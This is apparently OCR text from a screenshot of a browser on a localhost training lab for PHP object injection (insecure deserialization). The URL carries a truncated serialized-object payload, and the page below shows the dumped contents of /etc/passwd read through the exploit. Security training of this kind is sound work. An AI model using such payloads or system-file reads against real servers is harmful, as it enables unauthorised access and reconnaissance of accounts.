 Activities Firefox Web Browser T3 00:24 vi
SD - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SD http://localhost/php/A5_20 New Tab Using php://filter for loc Firefox Help
http://localhost/php/A8_2017_Insecure Deserialization/PHP Object Injection/?r=O:18:"PHPObje
CLICK HERE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-
autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var
/lib/gdm3:/bin/false kaito:x:1000:1000:Kaito,,,:/home/kaito:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false telnetd:x:123:128::/nonexistent:/usr/sbin
/nologin